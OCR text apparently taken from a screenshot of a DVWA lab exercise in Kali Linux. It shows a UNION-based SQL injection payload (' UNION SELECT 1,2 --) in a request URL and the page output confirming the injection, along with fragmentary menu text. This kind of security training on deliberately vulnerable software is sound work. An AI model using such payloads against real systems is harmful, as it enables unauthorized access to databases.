 192.168.107.130/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,2 -- &Submit=Submit#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
ctions
User ID:
Submit
Force
ID: ' UNION SELECT 1,2 --
First name: 1
and Execution
Surname: 2